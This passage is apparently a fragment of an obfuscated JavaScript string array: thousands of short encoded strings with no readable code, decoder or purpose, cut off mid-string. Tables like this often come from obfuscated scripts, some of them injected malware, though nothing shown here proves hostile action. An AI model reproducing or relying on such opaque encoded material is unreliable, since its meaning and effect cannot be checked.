tkSk3WQO','WPFdPCkXWOBdVa','W7/cJCodDmoR','lCk6WQtcTCke','tSktshxdGG','WOhdTdPkW54','WPJdK1eMoW','W5zGW4ZdICko','W6ddGZFdQrW','W4NcQs94W7W','W73dHspdMCkl','WR1fjmoWxq','W7jqW7RdS8kA','WPbZW4ZcMe8','k8ktfqtdQa','WRnJW6FcKe0','ASondCkqzW','lSkTW5nBlG','WPPbj8k0nG','WORdQq9jW4q','aduHo8kn','dgFcGmkSqa','WQdcNSo5W54f','zbJcILbU','WRhdUCkpWQ3cOq','w8o3A0ZcUa','W6/cVmoexSo3','B8oktCoXW4a','C8odqmoKW4K','WRCJW4/cUs0','W6bpW6ddV8kz','W4aRW47dQCkZ','oCoGW57dVgK','W7ZdIIhdQHC','W44Bx8ksBa','yCoywSoYW7i','eCoEmMWH','WO7dUCoFWQLu','WOZcQmo5W51V','WR7cSSo5k8od','fWjyW5ao','W7DdW7tdSSkl','rmkkvxldHG','tCk3kCkdW6u','W7JcLLldUCoy','uSk3gSklWQW','WQzWW4madW','WQpcRCoHm8oM','W7tdNWldP14','WR/dNCk3WRldHq','imk9igxdSa','esmGh8kf','WPJcKmovW4i7','cHlcKCo1fq','W7L4iCoQW7u','WP3dHdFdIt0','ntXjW53dVq','FSoYW7/cMY8','BCotu8oXW5e','WORcS8ounSod','WQbhW4Safa','wSogjmkFzq','W7xdNqxdSI8','ANLKWQCE','xmopnSkRW54','W7vRhmkKWPa','c8oLWQdcOSom','eSoHkCoOW7q','grLxWQVcKq','WPpdSZXbW5y','W7RcSYXIW7q','W6NdUXRdPsC','W6ZdNXhdTKW','W63dNsxdTai','W5fKnmkVWQ8','z8oXW6aXW5W','WORcQvqmta','W6BdOsVdIbO','g8kAp8oOW5u','W44vwSkbBG','WOVdV8kpWQBdJq','lCoUhSoejW','W7TwW6pdV8kF','WODcn8kmdW','dxKijCo5','gmkIW5DCfq','W5BcTsvQW7W','WRq5W6dcRsC','W5hcOI9LW7m','WRRcQKK0BW','FxzjW48d','W7RdHZVdK8kF','WQjsdSo1wa','W53dTJddHIa','kmo1W7ldMMC','BwDtW5aA','WPWLW6/dH0W','omo1W4NdRrm','AWNcKfbU','amkQWQpcJCki','vCkqsx3dLa','W6NdNsJdSfu','WRBcM8ooW4fT','gSodWPFcICon','WP3dNSoaW6rs','W7FcNmoqEmo0','x8oXW7OsW7m','WQBcP8oMnCo8','WRv4W63cLfi','WRpcT1qPFW','W4xdNXpdLee','fmkZWP/dUSkh','cmo+jSoebq','WRXEoSkuW4q','bryDf8ke','W48tuCkuCG','W4vhjmo3rW','W6ZcPKhdTSoL','W5ddGv0VBa','cWzFWQRcHG','W7hdMtpdLKC','WRb/W6hcJ0e','WQXsW5OAdW','WOxdR8kmWQNdNW','WQzGW6hcGvK','pSkehSorW5q','WRFdGtC','WOxdJeSSlq','WQ1bW4aDca','oCo9hMyz','rCosW57cGKi','zqVcUSkvCa','pGBcJ8oXaa','wgfGW5z3','WOldSd9xW50','WPeHW4lcKGy','WRnaW5GodG','W6a/D8kJwa','W63dQH5CW6q','iSk3yqxcRq','W5n8W5RdLdu','WRVcVCo/W7zV','W5BdUYddUX4','q8oIuCoHW5i','WORcVSoKW4rT','md3cKCocjG','l8o8W4xdTNW','W6Sgn8kJW5e','W5Kgr8kEEG','W7ddLWBdVs4','WOJcSmoMW4nI','lmoBW4lcHCku','d3f/WOFcPW','fqPLWQrR','zMaVW782','W6raW6BdQSkZ','WQLacSkmeq','W4HRW4NdJSkV','zxvhW7mk','WQhdL8kjW5ez','gmkYedhdRW','yaSZWOxcVa','ACodmmkxsW','vmkBrNldLq','AblcNL99','nG5pWR1Q','zCowW60Ewq','j8oPjh3cNq','gGVcSCkUtq','j8oXW5JdTMK','W5RcS0pdVqG','lbvEWRz2','ha4Tfmkc','m8o5W4xdTMO','uIGOqmk7','WQFcI2SVEW','ACoxW7avW4W','WONcSCo4W4rL','BSoecSkaEa','cCkIWQ3cKCkh','f8o/lCoLhW','tSkjwhxdMW','iCoWsCoNaW','W4PUimkRWQC','WP/dVSkmWRBdGq','C8oZW640W5G','fZjuWQ/dQa','WRrAW6qmhG','WQ5lW5GAea','WQnyW4aqeW','iWZcJmocoa','pCktW4lcGSkM','W43cTt9LW7K','W7/cKSosDmoP','e8kEdSoAW5q','W7T2W4VdRCkZ','Bb0ezmkW','dmkwcCoDW4C','t8ojkSkYW48','eSojmf3cOW','dmk+tmorW4S','W7ddGZNdRGy','WOJcVchdHI8','WP5Qdmkboa','W7/cQYWgW5m','W5xcPCoKuSov','asnTWOLe','WPtcVCoGW4jP','W6FcRK7dPSo0','W6lcUmoYySo4','yqpcNLzK','WR8/W57dMty','W5r1oCkPWQW','xSowvSoDW7e','cSoHp1lcMG','WPpdJ1iRjG','u8oGW7iuW48','WQyiW5NdLJK','WONdTMK0wq','BCo0lCkXW7y','WPpcQmo9W4fn','W5hdHsldKY0','WO/cTCo8eSo6','zqXWW4ldPa','WOFdN8o2W5zX','aCo8iSoEha','WRy+W6tcPJS','tSoYW6BcQuq','DgHiW4uF','mGpcISonkG','WRPDhSo/uW','ySkMW4lcTSki','W6BcSfpdPmoN','W5KfxSkmBa','lSkuW7ugnG','qcu0wCkX','sJ0Qr8k6','WRHxfCoMuq','WONdQCkxWQVdLG','vSkAie3dJG','t8k2r07dKa','nG7cNCotna','vCojlCk2W54','mdfkWP7cPW','yhf/WQpcHG','WOyQa8o4xW','WPddJ0eHna','WOvbl8kina','W5CGW7/cLrq','E8kwjrxdHa','WRLjjCo0yW','h8kSW65QnW','WPFdVIfkW5O','WQ9BW48ncq','jCkgjmoaga','WO/cKCo/oSoJ','WRb7W6FcHLm','mblcLSoziq','hGjgW5hdSq','f2jgW5Cw','WQpcNCo4W5qt','W59QkCk3WR0','kSoWlMpcNq','WQJcLwO5qq','h8kJWQFcK8kx','iG3cImoEiq','cmobW4pdRe4','d2hcGCkGvW','W7NcONddO8ob','f8oPWRhcOmol','gmkDdmopW4u','W6ldKc7dRqS','WRjWW5OtmW','WPxcSCo6W51T','pehcMSopkG','W7ZdNsRdKCkE','WQpcVCkfW7zh','W5lcSJXUW6G','WRLrfSoNta','aGftW5RdVq','kW3cIComoW','W7HdW7FdNSkV','pX5qWRPZ','q8oAlSk1W4C','emo+lmoefa','WRTubCo4ua','D8kcWO3cN8kw','W4TcW7iSFa','WOZcH8obm8o/','W73dJIZdTbO','W4bXW4ZdImk0','WQpcLSo4W6yg','WP9knCk3oq','iXVcICobiW','DIDqvSkq','oCoSW47dVhy','c8o0kSoDhq','WOJdNu02pG','ffhcUCkHqa','WQbbW4CfhW','W5v/p8kUWQK','WO1XpCkbW6u','WPLHa8krpG','aCoOnmohha','WPhdKSo8W4P1','WRuYW7ZcOYe','WRy9W6FcUZG','W7JdHqtdPI0','WOJcVaZdRs0','ftOZb8kc','WR82W73cGX0','W5ZdHcJdVtq','W7/dLqRdOem','W6rRW4NdTSk9','DhTpW44m','W73dJIhdNK4','eqimpmkW','WPddRCkyWQFdMa','muBcGSkECa','jsm7m8k9','W6xcRKxdQmo1','WRLCcCo/tW','W5FcUmoMsCou','ycJdS0Sf','WQHDW6xcOwK','W6j5nmkuWQK','WOhcPCoWW5HV','W5BcVbxdPqq','gafEW5D0','omo2pNxcHW','WQtdG10wba','cbWGhSkb','jam/W5pdKq','W7BdJZ7dPH0','WRNdTIHiW6C','W7FdMrVdRIa','W6pcTfxdRSo1','W5SEsSkbyq','xt0OuSkR','dWXzW6ldIq','W5pdHd/dTdW','W6pcMSovF8oX','W6/cM1BdT8o5','fSoQoNax','CsmZFmkj','WOdcPHhdKCkM','W6xdHdJdQr8','dJHsbmo6','WQO6W6hcRYy','cd1wW5VdIq','D8klWQpcGSkv','vmolkCk9W5e','h8k9W7vWlq','WOL1W7aFiG','zmovq8o1W58','WRHge8oZuq','kmkLoxFdQa','WO3dMCoNW6vw','fCoMWQ7cPmop','d8kIkZ/dUG','WOxcL8osW7OX','WRlcLmoNWRKq','zCkfW7bjaa','W4ZdJfpdOmkF','WQbmW6pcINu','tCkixf/dMW','fY9TW53dVq','W6VcNHLnW4G','WQvJW6hcG1G','W6HoW6hdTSkq','W7JdMJ3dHCks','WQBcV0yGAq','dgJcGmk9ta','WQ3cL8kqWRTk','W6BcSgxdNCo/','W4NcRxtdUCoZ','gczwW4JcKa','W5VdHIdcHWi','W5NcNWT+W64','WOGQW5echW','bCk9b8oGWQ4','FSkRqmo+W5K','gSojWPNcQSoP','oCo8kNpcJa','FSoiw8o5W5O','FgftW6Wo','W71yhCodWPW','sYW/tCk2','kCohchix','WQjaW43cIZS','D8oUW6WNW4y','WP3dSsZdILe','WONdIvWLoa','h8k/W7rHnG','WPxdJtZdSCk/','ybDjWQtdVq','kcTfW6tdVq','WQzud8o/xa','W4NdRr/dJCkv','WPpdJ0e8lq','E8keWR3cTmoM','a8knbmogW4S','WQHCW48EeG','WOBcSCoVW4f+','F8oIi3ldOG','W55Xnmk8WRi','WPpdLCoZW5zK','tSkBA3ldKq','umoYW4iaWRG','WQT6W6lcOLa','WPVcU8oOW5j5','BSk+jdhdQW','oSoOo2dcJG','WQb0W4CFeG','Cmoew8oJW54','WRVcRCkCW4TW','W5RdNJ3dKr4','WQKBW4/cSs8','j2bdWRHo','n8kPl2xdTq','W7ldKcBdVuq','W6iRW7tdOSk/','a8k9jtBdVW','W7dcTaDTWOe','pSoJW5JdQ3q','WPxdTCkoWRddNW','smook8klDG','EW7cI35M','W6pcMmoaEmoO','WPXAW57cGXO','zWhcVfnH','f8kvgxpcGG','WQbfcCoIva','WQZdN0mobW','ygvyW5Cd','rSoup8kVW5e','WOhdJM3cLte','WODaimkMjW','WRJcRu4QAq','WRVcGCo+W54D','W5ldIKbJW5G','F8o+CmobW4u','jGbDWQj2','W7tdMWdcSSko','fIXpWRzw','W4ndW4/dL8k5','fSo5WRFcTSoE','WOfVgSkQWO0','WP/dQ8kvWRNdMG','p8oWW5JdO20','ymobxSo2W4O','WR1if8o3qq','WRz5bmkkW5m','lCo2lxJcGG','W7ldPrBdNCk1','yGhcQ3vc','WPBdMSo1W6Gz','eCoQimoBhq','brGKgmkd','W5ZdTZdcIsS','WQjfamoIrW','C8oGW6iaW58','W7pcSZxdQwa','W5xcS13dVSkq','W6VdT8o3vSkb','vmkkWP/cJxu','WQJcKSoNhCkz','hGLwWR/cMa','WQRcOCoNkSo2','WQy8W63dGt0','or1fWRTX','bW06amkB','EmoQamksEa','WRaMW7NcOty','W7LoW7/dUSkD','o8kLW4lcGmkR','l8keomoeWQ4','W7zCbCk3WRO','gYnEW4NdLq','m8ovjMCA','W790a8kkWPS','W7BdNWNdVL8','aSkZkZFdSq','CgVcUSk1zq','WOLzW6BcLJ4','hhtcN8k5ta','WO7dHSobW7ny','W4FdJc7dQmoH','EaFcRtbi','WQxcNSoQW7ys','sCk4FNxdQW','CSo+W70SW5i','WRRcRKW9qa','W6O+W7xcLCku','s8o+W6dcUu0','dmoKWQlcVmof','WR/cRCo6n8oH','et9iW5/dLa','W41GW4pdNmkO','WPddIKi0nq','WRvBW4Ocaa','CCoFc8kECq','WPOfW4tcHWe','WQBcOxeDxG','WPJdGSoGW4nW','dYjbW4ddNG','qdiWv8k5','W7ddIsFdJCkp','mmkLmxZdOa','WOz5W6m7ba','z2jwW5av','t8oii8kDda','WPzzo8kKkq','WRzlW4Cmaq','BSo7mCoacW','l8orW43dRxy','W7FdNGJdRd4','WQPqeCoKxq','EmoDrmo5W58','eJ5gW4NdLW','mCkQlNFdRq','srZcISoafq','asDAW5pdMq','W5dcPIPIW6O','W5/cGSo2W5yq','zgrBW5Ga','cX4LbSkr','lmk0ow7dTq','dXniWRpcIG','txzTW58a','W7xdGGhdTd8','tMfGW5mT','W73cG8orAmo3','ghdcJCk2zq','WQKFW7NdHcm','bmoVWRxcR8on','W7ddNsddJCkE','qs42xSkL','dIbfW4xdHq','WQT/W7JcJeq','uIaXxSkR','WOLlnSkJlq','zCoFlSkqW5i','a8oojftdIa','n8oJlxFcHW','lCoJW4ldSNG','pqVcHSocjG','WR3cUNK0xq','a8k9W6bHjq','bCoOWRJcQSoD','W5dcVZ5UW7u','WQpdGwuqna','m8keWPxcISoP','WO3cRmo4W4DI','eSkkaCohW5e','WOFdLuW8pq','f8ovpMa5','W5f7lmk0WRm','asfeW5ZdMG','kb8/b8kz','ewW7Fmkh','tSowvSk+W5q','WQ7dGZryW4y','eSkbgSoGW7a','vCo+WP/cPLS','WPFdNSoLW69N','CCoriCkDW44','WPtcU8oKW4vR','WQCWxSkwDW','W6OlxSkCyG','aSkAxZNdSa','WP3cPCoMgSo4','fGDlWRxcGq','umoRg0JcNa','WQ5rbSo1ra','WQrtl8kkga','W6PjW6RdR8ku','WOxcTmoRWRKD','WODgW6RcMg0','bSkbdSomW4S','hs9AWODa','WO3dMZDCW6q','jZGWFmk/','e8kZoI7dVG','W6ddKIFdPHG','asTiW4pdIa','WQXjW5yzhW','bmkagmorW5a','WRxcNmo7W4us','WQfEbSoSva','W73dIrtdVuG','bSomnwRcLa','WOz+W4JcTeq','W78gnmodWP0','WO3dUCo6WRWz','W4OBumklBG','ghhcK8kGtq','W4BcU8k6tCok','FxTgW4GD','cmo+o3Lo','WOCdW57dKa4','vSknrhZdJG','FSkuAhVdRq','W6tcUmofxSoo','W4xcJmo1wmoB','EdVcUfiq','WOhdVYXsW4u','W44CESkqwG','hSkvgSoqW5q','tmoLW6NcU1O','WOvNj8kuW64','W4NcOIz6W7e','W5RdI13dKCkj','WQC6W6ldJHG','fHuDm8k6','hbLFWRxcHq','qsKZqCkL','FmkRzfpdOG','fxdcKCk6sW','W4ldVcJdItW','W7DFW6VdTSkr','FYiUDCkL','WPxdMeK2iG','W4NcSIfLW6W','E8ktbmozeG','bdryW4/dNG','smopamkLBq','aHTqWQpcNG','fw/cJCk9qG','BCoKW5dcGxa','wmoyW5ieW60','sG8nwmk2','W6pcSKldVSo3','WOhdUmkvWRhdNG','m8okuw5B','kSoOoNZcKa','W7/dJZ3dICkl','WOddUmkkWQZdJG','stJcV8kJxG','WOPXi8kgW7C','W5Obq8oOyG','W5jnW77dS8k0','hSoSW5ZdSvW','k8kSoMJdRW','smoAmCkOW5m','ybDcWRid','W7RcHfv7W7e','WOrLW6mGkq','WP9zomkGoq','WOJdL0mSoa','l8oTW4pdQNe','W6/dULWloG','D8omdCkAAq','qmoap8kSW5G','WO1fdCkUjq','W67dNqhdSLW','WPldMfu2mW','Ax90W747','W4ZcVYn8W74','W5ZcJNddIG','zCkTdSoOW7q','Cc8/W6NdSq','W7ldVdZdQc8','lHlcLmotoq','WPhdRCkmWQVdIq','W6dcSuZdPCoI','bN3cMCkHxG','cmoWWRlcVmod','qmkdsh3dJa','W6tdKsBdPqi','kCoGmxZcLa','lSooWRpcS8oX','puRcTCoAxq','wmovW5JcO1G','BSoMWQBcR8oc','xmoFlSkYW4a','e8ojW6nLma','emkDvxFdLG','z8owc8kYW5K','WQvqhSoVEq','W7hcMSkVaSoX','fW08h8kC','WQnUoSoEoq','W4ZcSZTAW7y','WQlcJKyGzq','cmolo2i0','rSkvt3xdIW','WR/cJKC5ya','dmkjW5FdUSkt','hmohcxVcLq','WQdcGmo1W5ex','dSovlxyL','WPldK0aQmW','fSkzhH3dQG','WQddQxqidG','W6ZdHtBdJmkd','WRrDW7y7lG','WOhdQtTuW50','jajSWP8m','W6jnW77dUmkx','W6ddJsZdUbW','WP/dPSoZWPddUW','z8oDrmoWW5C','eSkJpsRdQa','dmkkcmobW5a','W6NdKa/dTLC','eCo0lmongW','vZWOrCk5','kKtdTSk9zW','W4dcJ8oHeSor','fbDfWRhcIq','xSoqkSkhW4a','B8oldCkbAG','W4jiW4ldLSoN','zM1yW4ui','WRdcRSooW4rI','xZaMw8k5','WQdcMmohW7b+','cSo+lhOy','eCoLlGhdUa','bstcU8o/bq','W7RdTmoWW6zd','DCoZW7SSW4y','u8oGW7xcRKe','pmk5n3RdTW','zmodquVcNH9/W6KGW4SRW50','ASoulSoFW5S','WP9ZlmkGfq','W4OjvmkjBq','lmogW4ZdO3m','WOTokSk2na','WOZcH8obmmow','W4iFuCkfyG','gSkYWQ3cM8km','WOBdUeuNaW','sCotgCkMW4C','j8k7jWpdRG','gSoRWR/cSCoE','WRGqW6ZdMIa','zSogvSo1W4u','u8oxW78SW6e','W7RcPuJdQmoO','W53cUdrLW64','WQm0W6JcSZy','FwrcW4Gk','cmkMWQ/cTCoR','W7FcVcddIeq','lg3cSCktBq','jSojW7bRiG','WONdI3afba','WRVcT1CGFG','lCkZkhJdTq','iSoCe8owfq','zmouqCo7W4u','WPhdJJpcL8kdW7zCeCoBtWVdQG','tSkmi13dRa','WOJcSSoNW51T','pmk0mg7dOW','W4hcMwtdMSoY','WOX5mCklW6C','W6BdLGZdSce','xSoNW6tcTue','W6FdNqhdOIq','W6VdHaBdPsK','nmk/icddPG','WRa8W63dJKW','WPddK14Nma','W6FdGdZdQHC','WOldG8o6W45W','eSo7sCoTbq','WR1CW4VcOMW','WRFdNSoEW7jG','b8kjhCoAW5O','f2ZcSmkKvG','WPxcUmoIW5P6','zwldTSkvtq','yCohxSoIW5W','u8oIW7VcOKe','ASopfSkgCq','eSk2WQlcK8kn','W5OswCkfrq','ACoDeSkFzW','A8o0lSkTW5q','m8ouuq0X','W5qnpCoVxa','W7BdGaldOem','vCotrSoYW5q','WRjVxSkmW54','dqaThSkE','umo1W7dcQfO','W6FdMtJdRbO','WRbxk8kLW5O','W7xcJ8obFmoU','W5pdHIRdIqq','gCkdcCogW4q','W6VdNYjlW5u','cw3cI8k9sa','WOXNpCkaW7u','mMBcLSo+nG','BSk4ExddJG','W6VcTYjhW7G','BCktqxddSq','vCorlmkGW4C','WRPheSoUrq','W7tdMZJdSqi','AG3cNe1I','WOJdGfyRiG','FCoAx8oyW54','WQ0FWPBcPYi','gCoBjhu8','WQZcVLG5AW','dSojlgu6','BCojvmoNW4O','lSoXmNlcMa','WPtdOIHsW5W','krlcMSoxnG','nZ8IhSk7','pWDnWR9T','WOKCW63cRJa','WRNdSCo+W6PY','W5eFvCkuEa','WQjuhSo6tW','E2fwW5qt','W4JcPc1RW7q','WOtcJSokW40g','W6/dMK0Ofa','W4its8kEAG','WPn8mSkaW70','m8kpW4VdUNy','Bw9wW5On','umoloSk1W4u','WPNdPmkuWQBdNq','WQOJW7ZcRs8','WQezW5BdLdq','W6ldMW/dIsW','FCkqBNNdHG','WOddLCoKW4HJ','cqTzWR/cPW','cCkUW71QpW','W6JdMqpdSua','WQ/cJvKzFq','W4ldRqxdUCkt','gmohpMKJ','WR7cK8oLW58h','W7NdHYJdVZG','W5mAuSkeyq','obPJW6ldNW','ahO5iCk3','lGrlWRPP','W6tdKbBdRYm','WRhcRxazBG','a8oWWR7cISow','jmo9W6BdGwa','dq0/fmka','WOvokmk2kG','WOFdKuyJjq','vSoqo8kJW4a','WQJcGCoJW4aF','WPVdGuu3pW','fX7cKSk2kG','oCo9ke0X','WOBcPMtdL8kF','eXDhWRpcMq','dCkogCotW4q','abSkpCkt','iebjW5pdKq','oMnEWO1w','WQLKlCk8W5e','WQnob8oQW5u','oGvmWRhcMa','WP7dM8o4W4nV','mmk0vLZdLG','WR4wW6ldGJu','fhZcK8kvDW','W7NdKtpdLtO','WQTWW4uefW','W6jaW4JdImk0','omoTkxhcLW','kHJcNmozkG','W47cT8oXsa','b8oQlSomba','W5BcPHhdLCkO','kWG6DCkh','esHFW4tdKW','W7zFW7JdQ8kp','WRXHWOtcIgW','WR9hACovEq','DSkRmSkOgq','aHnvWQ/cLa','kSo+nSkQW4m','WQFcT1GUEW','j8oNW4hdV2W','gmoWbNas','m8o0zCoRW5O','dNxcGSk8ua','sSotW6VcUNu','gSkHW6DGbG','o8ooxZhdHW','pCoYlhZcNG','WOfWW6JcRem','WPNdUdrvW4m','z8ofreeu','sCoGmSk9qW','mWrfWQ5R','WO3cQSoPW5r9','WOPWjSofva','WRNdVJTwW7q','WR7cT0OPFq','b3hcK8k5sa','q8oFkCkXW44','W7RdKbBdTIq','W48ZqCkEyW','WObBlmkSna','WO7dMmoOW49U','xavqrCkJ','eW9nWQlcLa','WRpcTSoIW7Go','WQvWW6/cK08','WQWxW7VdJJG','ASoGW5RdLdO','WOFdK8o+W4HU','kY8Wx8kq','o8k1WQtcNCkK','WO/dNXP+W4G','W4/cPdL+W7S','F8oDa8kfAG','WRiyWPBdOZO','WOddMSoLW5DK','ggNcJCk4tW','vSkashNdIG','W503FmkatW','W7CTj8khha','WPhdVxexaW','gsXuW5RdGG','WOlcMmo5W5TV','ariZbCkt','A8ocW7e5W6C','wbCVW58o','hXbEWQ3cKa','W7bDW7VdV8kx','WQFcMmo8W48b','WPvwjmkRoW','ymoCtCoMW4y','WPNdQ8kyWRVdGa','cgdcM8k4ua','WP5aoSkImG','W5XZkCkQWR4','uW7cMIzN','WQD/W6BcLeG','WQe/W7RcLd4','aHLeWQVcKq','W5NcNdDVWOe','eCkqW4lcSCk2','e8osmNO8','WPBdQIjbW4G','W6uWCCoOuW','C8osv8oYW4S','W5RdVdhdVCkg','WR8hW7BdJIa','WOf2pmklW5C','f2ZcGmk/xG','WONdSYHlW4e','gsXaW5NdIq','W7RdTmoZW6zK','WQnNl8oFwa','jq0Dm8o6','phpcUCk+ta','WOWqbSkJWO0','WOBdGCoQWRTX','WRzxW4aqdG','WRfqW5GpeG','bSosefNcMa','ACo8oSkwW6q','WRLOnmkpfq','WQZdLhXFwq','zCo7vSk1W4e','zCkwaSoQW4y','WQJcQCo0l8o8','WPZdTmkrWRVdNW','W7pdNYpdISkc','W7NdNtVdLCkl','W6ldJYtdQZS','p1hcSmkZqW','g8kfa1tdVq','WQnng8kwW5K','omoNW4NdVhS','aCoMWRtcQSoc','tY03vCkJ','WQzDW7dcJxC','dCkundVdUa','W7BdMY/dQr0','W5n8W7hdIIy','ySoFqSosW5a','cCoPpCobcG','oJL+WOLd','WPrmW7NdU08','W4bdW4BdSCkF','kCk3kxNdQG','WRrhW5uAhq','iCo5W5JcQSo2','b8kHW7XJiq','WQZdVmo6W5D1','smoud8k5Aa','WPldUYJdS0u','WO/cGSo6e8of','zCoPuSkEW7e','E8osumoHW4a','aCkBdvldLa','W5WWz8kNzq','gCoSl8k1Fq','lCkbW4lcNCkc','ACk0AeZcRq','qs7cQxK','WOPQnmkoW70','W4TYW6XYAq','WPnQjCkhW74','Ax5tW58a','WR1WW4W9jG','W7JdIGddRcW','qSkxwhVdIW','iCoTpSoIpa','oCoHkmoMW60','fq8WaSkm','wCkbBg3dIW','WPSQW57dHJW','W7RdNtZdKSkw','WQ1VW6FcJ0O','lmopWPJcGSoW','W6xdIWpdNsi','WOxdG00Zpa','cmkUzCobW5m','WPpcMmo/W6iq','E3XzW5yA','WO/cRCobhCo8','WOxdNLmUma','W6tcNComySoX','WRX5W6JcJfG','mrvgWRrG','W7pcQsddSSkA','WQ0JW67cOJG','kSoGj3xcGa','hSkAgCokW4m','W78TW7BdPCo8','k8o5W6RdMKK','b3tcI8k1sG','WPv8oCkVW7O','WRJdS8oCW6bd','WOpdT8oWWRddMG','gmkyaCogW4K','lIjaW5/dOW','B8kRfSkZqW','WPvqoSkbW5i','W59VoSkGWRu','WPtdHNBcHte','pSkmvNFdOa','WPJcJmoKW5K1','WQpcKSk9WQ/dOa','WQPDW5q6lW','j2nFWRXf','c8krWRZdI8or','oSkfiZ3dSW','qSkuw3RdMq','p8oHW4pdUhi','W7NdNIddTsC','mmovnhNdUa','W7ddQGZdIc8','nWvpWQrL','kSkTzCooW5e','FmoPcCk0zq','WPldQmkFWQ7dNq','WOBdS8kqWRldMq','W6/dIbhdPL8','gNzpW4jr','qCkRte3dQW','CmowECkxda','W7/dNchdNI4','W4ybW7ddOIe','WR3cHCoQW40q','lSoxW6FdLHm','k8oKW4pdTwG','W7RcPcL7W4K','ttmZvCk6','WRRcMCo6W44v','W4ygW5RdOqm','aYPcW53dLW','sYKRDCkL','WPfXpCksW7S','WRNcNwO8xG','WPbIW5acmW','WORdILuPpq','gmoKnmoFfq','zmofqSo8W4O','W4tcTSo5yCoP','W5ldTIldHv8','qSkjsNRdIG','BJ/cMxvU','qmkqw3hdIW','eCkmWQRcGCkv','dd9hW4/dLa','k8oOkMdcHa','lHTdW4jl','rCksxuZcUa','h8kFaSoyW5O','e8kigSooW5y','omoMW6NdVxC','WQKhW7ldJtq','e8kMiJxcHW','WOZdGSoRW4T7','W4HQl8kLWQW','WOtdUSkuWQddLG','DSoJW5qnW7a','W6BcL8ofsCou','ndT4WQFcPW','WQndW5mCfW','WOhdU8o/WQLh','f3lcMCkWsG','wSkpnNxdKa','m2ZcTCktya','sqGFrCk3','WQOyW5NcTHa','E8keWPxcHmoW','WRf4xCknW64','cSkrW5JcH8oL','WR8wW7ZdLsC','WR57W7pcL1C','WQBcLCorgCoE','uca5DCk5','W7HQW7FdNSkr','WR5ZW6lcG1K','WOrjW7eHhq','y8oSW6q0W4i','WQS+W6xcUYy','W7dcPuZdRSoM','dmoBeZhdIa','WRxcUmoFW6Wm','W53cQw3dHsq','q8oFumosW5K','WPZdUCo3W4vT','emoSjSowgq','u8olm8k+W5q','W6xcKmoAECoT','oSkpWOhdR8kh','obTmWQ9U','navsWRS','WQzWW6BcGKW','WOZdU0mYfq','cbXCWQJcLG','WQKXW4lcMLS','FmoEWORcQtO','eCkIWQVcKCkK','WOldRmkAWQ7dHG','WPWYW67cOc0','h8o4W7ScW7q','kZRcU8ormG','W7zqW6BdQSkD','zdaRwSkX','W4xcPeWAFG','WRzwW5SzAq','WO7dLa81W5G','WPxdNuSRja','WPdcKSkuWRBdMa','WRfWW7vKeW','WRrvW4yala','WPxdTSkyWQFdRG','WRldTCkQWQddRG','gCoZESo4W5e','fSoYrgCX','ySoSfSkhW6m','i8kqpIddPq','x8kdwM7dMq','WQBcGmo2W50v','nZ8MpCkm','WO/cR8oMW51S','W5hcUt5VW6O','WOtdQIzcW5m','cmkXWQ3cHmkC','cCkSW7D8jq','WQdcU1ePBa','WPBdRZ5cW4u','WR1BW4ulhG','bcdcV8oQmW','cSoYj1Cu','WQBcHCoIe8o+','WQntW5izbq','dXWQb8kv','vmo3jCkcgq','WO4/W5mpbG','W6FdMG/dVJK','Dt1AWRlcMW','amkLiJldVq','W7/dMsVdISku','lmozW57cGgS','bSoco2i7','WP7dH8oGW4fV','c8odoMO5','wwHwW68i','WRxdG0O3oG','j8kKkxFdQG','W6dcKK7dTSo1','W53cNXPnW4G','tSkExgJdHW','yGjJW70T','x0qKCCkq','WOzSkCkmW7W','WQFdJ8ogW4nX','pSkZixJdUG','WQpcN8obhCo6','edGeFmkB','WPRdTmo5W457','pIiVoSkJ','WRC6WOpcSbm','WQJcO8osjSoc','W5KCvmksBG','WORdI04Vpa','B2v1W713','emoyp288','acnvW4tdGW','i8ocWPFcL8oh','C8ohemkFAa','WOVcR8o/W4XS','WONcQfaVqG','FstcMhH9','WQblW5uoaW','E8ojqmo8W4u','vCoyW6BcOxu','iG3cHSofmW','xCo1WPGRW4e','WQzwhSoXqG','n8kubrVcHW','BCoftCo1W58','WO9xW4/dQSkr','o8k3WONcNmkp','csPaW4tdKW','DtHfWORcVa','WPbiW7ZcQuG','hmkhd8olW64','Bmosf8kEEW','WPBdRwvkpG','W6ZdLb3dP1i','W7xdV23dRH4','W4PnqmkaWQW','c8oaW5JdMHm','WQlcPLCRAW','jqPCWQ90','W4TXiSkzWP4','WPbNoSkaW7u','WQK8W67dMry','W4W/xmkQgW','Amo/W6iKW58','WQO1W5xdOqu','uColnmkUW40','ySoFt8oWW50','Dx5cW5iv','fSokj2GX','cmo4kSojhG','WRNdM8kCW6zf','wCkitgBdHW','ACotaCk+WQW','W4vMjSo8yG','a8kqW5njbG','qqmmu8kE','W6RdQqddMmka','dWyMamkA','Aeq0DSkb','WOtdRtTAW5G','v8o6W6BcQ14','WQXCW4uhfa','dYreW4/dHq','WPvqf8krW7C','CCoxW57cQZO','utStrmoi','W6VdVblcSSkv','W5FdU13dHmkK','bmo6WQ7cNmou','mmkVm3pdQa','c2NcJ8k1ua','lqRcMSoooa','yCkurvVdSq','W596nmkMWQG','bsNcI8ovba','WQtcLYHbW4a','cmockhqK','WQftkmoGvq','f2SVW5uB','DSoHWO1pW4C','tCoBnmk5','obDdWRvK','fSkysIddQa','u8oIW5CvW5O','i8kpWQBdMvW','W7JcKNpdVSkF','grbrWQNcNW','xCoKW7tcQeC','dXmGbmkA','kH7dTSkaua','W7P/y8kxrq','b2n7WR51','WOVdVIvcW4i','WPFdKmo5W5rH','WPBdVCkiWQFdIq','WQaEW7tdKtW','ACoIW6qJW58','B8oyqCo3WR0','WR8zW77dJc0','W6ZdT3ZdSYG','W4DOlmk8WRa','iqPFWRLU','W6pcIConBSoT','W6RdNqtdSYy','v8oakCkRW4u','W6ldNdNdRsW','WPRdTcDEW5q','WPzTW6lcK2K','uWuWECkM','rujLW7KH','eszZW6ldSW','WQfke8o9xG','ESovrCo2W58','WQ13a8olnq','jHPdWQH7','wSksw3ddKW','jCkMmhpdVa','fmoRlmoDbG','W58hW4JcTY0','W57dSt3dSt0','yCovmCk5DG','tSo6uXpcQG','WQqXW5FdKJG','WQ/cILmkBG','W4VdGIddSmkY','bSoBpNq5','oSoNjwRcGa','WRxcVqX6W5S','rmo1W6FcL1e','W6RcPetdU8o+','WOddK8o5W4bJ','WQ5IfSk9ha','W6/cUeZdQmo+','pr9aWQLw','WQ1fkCk0uW','WODMimkCW6y','bmo1W4RdTLO','mCkTfehcHW','ggZcNSk1vW','WPBcSCoIW41+','psdcMSoEsW','zxrlW5q1','ebTkWQ7cMW','W6ldN